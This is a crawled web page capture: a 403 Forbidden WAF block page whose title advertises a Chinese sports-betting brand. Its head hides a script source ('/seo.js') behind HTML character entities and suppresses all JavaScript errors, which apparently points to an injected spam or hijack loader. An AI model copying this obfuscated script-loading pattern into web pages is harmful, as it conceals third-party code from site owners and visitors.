

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.nsybrand.com/sj_3.html
body_size: 842
content:
            <!DOCTYPE html>
            <html lang="en">
            <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
                <meta charset="UTF-8">
                <meta name="viewport" content="width=device-width,initial-scale=1.0">
                <meta name="robots" content="noindex">
                <title>b体育·必一运动(CHN)官方网站</title>
            <link rel="alternate" media="only screen and(max-width: 640px)" href="http://nsybrand.com" ><script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head>
            <body style="font-family:'Arial',sans-serif;background-color:#f5f5f5;color:#333;text-align:center;padding:50px;margin:0;">
                <div>
                    <h1 style="color:#d9534f;">403 Forbidden</h1>
                    <p style="margin-bottom:20px;font-size:18px;">Sorry, you do not have permission to access this resource.</p>
                    <p style="margin-bottom:20px;font-size:18px;">由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
                    <p style="margin-bottom:10px;font-size:16px;">ip: 50.2.185.58</p>
                    <p style="margin-bottom:10px;font-size:16px;">status: CE-WAF-IP-BLOKED</p>
                </div>
            </body><div style="clear:both;padding:10px;text-align:center;margin:5"><a href="/sitemap.xml" target="_blank">XML 地图</a>
            </html>
        
